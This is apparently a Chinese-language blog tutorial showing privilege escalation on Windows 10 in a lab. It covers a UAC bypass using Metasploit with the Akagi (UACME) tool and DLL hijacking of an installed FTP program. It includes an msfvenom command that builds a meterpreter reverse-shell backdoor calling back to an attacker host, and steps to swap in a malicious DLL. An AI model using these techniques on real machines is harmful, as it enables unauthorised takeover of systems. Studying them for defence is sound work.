此文章仅用于学习交流,作者不为此承担任何责任,一切违法活动造成后果自负。

一:环境



win10+开启了UAC(默认开启)

win10+web+安装了一些程序,运行时会加载dll

二:BypassUac提权

UAC全称为 User Account Control,用户账户控制,在win7以后的产品都是有这个东西的。这个东西就是在我们打开一些程序时候,会弹出一些提示。

思考:当我们取得shell后,我们要运行一些程序,但是打开的时候我们在shell中看不到提示,所以我们就要绕过UAC,使得直接就可以运行程序。

MSF+Akagi绕过UAC

我们首先使用msf生成一个后门文件,上传到被攻击机中,模拟已经上线。

生成后门程序。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.246.128 LPORT=4444 -f exe -o f.exe

上传到被攻击机



设置msf监听。

上线msf,查看当前权限为administrators,我们提权到system。

我们使用自动提权getsystem,发现直接报错,提不上

其实到这里我们可以用msf自带的模块去绕过UAC,但是我自己尝试了很多个都是没有session的产生也不知道为啥。

所以我们使用MSF+Akagi来绕过UAC

Akagi为编译好的UACME项目

UACME项目地址: https://github.com/hfiref0x/UACME

我们提前把Akagi.exe上传到被攻击机。

然后在msf中使用它去执行msf的后门文件,同时我们再开一个msf监听。

Akagi64.exe使用命令:

Akagi64.exe 绕过方法编号 #执行system权限的cmd

Akagi64.exe 绕过方法编号 后门地址 #运行指定的程序

可以看到新开的MSF上线了。

我们直接提权成功。

二:DLL劫持

我们首先模拟取得了web权限,发现c盘下安装的ftp软件

如果说web权限对其他目录没有RW权限,这个dll劫持就不会成功。

我们通过信息搜集找到了版本信息,在自己电脑上下载此程序。

我们下载之后使用火绒剑进行分析,看程序在执行时候加载了什么dll。

系统文件我们不能更改,我们只能利用数字签名文件或者未知文件。

然后我们再用工具验证一下,可以看到他让我们尝试。

使用msf生成一个dll文件,上传到服务器,替换原来的dll文件。

上传替代原来的dll文件,这里我把原来dll文件名改成了321,我们上传的替代原来的。

然后msf起一个监听,在被攻击机中重新运行程序。

此时msf就上线了,我们msf生成的dll文件在程序启动时被启用了就。

最后:

一个姑娘,如果有被人喜欢,而且那个人喜欢的干干净净,怎么都是一件好事!

本文介绍了如何在Windows10环境中通过MSF和Akagi工具绕过UAC,以及如何使用DLL劫持技术在Web权限下获取更高权限。作者详细描述了从生成后门文件、上传、提权到利用DLL文件替换实现最终目标的过程。

本文介绍了如何在Windows10环境中通过MSF和Akagi工具绕过UAC,以及如何使用DLL劫持技术在Web权限下获取更高权限。作者详细描述了从生成后门文件、上传、提权到利用DLL文件替换实现最终目标的过程。

1020

1020

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?